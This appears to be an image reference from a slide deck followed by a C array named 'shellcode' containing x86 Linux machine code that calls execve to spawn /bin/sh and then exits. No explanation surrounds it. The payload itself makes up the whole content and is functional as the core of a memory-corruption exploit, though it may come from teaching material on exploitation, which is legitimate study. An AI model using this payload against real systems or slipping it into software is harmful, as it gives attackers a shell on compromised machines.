 char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";